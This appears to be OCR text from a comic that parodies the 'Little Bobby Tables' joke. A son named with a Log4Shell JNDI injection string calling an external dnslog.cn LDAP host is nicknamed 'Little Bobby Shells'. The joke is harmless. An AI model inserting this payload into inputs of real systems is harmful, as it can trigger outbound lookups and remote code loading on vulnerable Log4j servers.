 OH, DEAR – DID HE
BREAK SOMETHING?
IN A WAY–
DID YOU REALLY
NAME YOUR SON
${jndi:ldap://7u97
4b.dnslog.cn/a}
OH. YES. LITTLE
BOBBY SHELLS,
WE CALL HIM.